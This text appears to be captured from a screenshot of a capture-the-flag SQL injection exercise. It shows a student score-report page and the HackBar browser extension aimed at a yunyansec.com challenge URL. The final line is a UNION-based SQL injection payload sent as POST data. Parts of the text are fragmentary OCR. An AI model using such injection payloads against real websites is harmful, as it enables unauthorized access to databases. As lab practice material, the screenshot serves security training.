 4的成绩单
Math English Chinese
3 2 1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encoding SQL XSS LFI XXE Other
RL http://6ad2405f.yunyansec.com/index.php
RL
te
Post data Referer User Agent Cookies Add Header Clear All
id=-1' union select 4,3,2,1 or '1'='1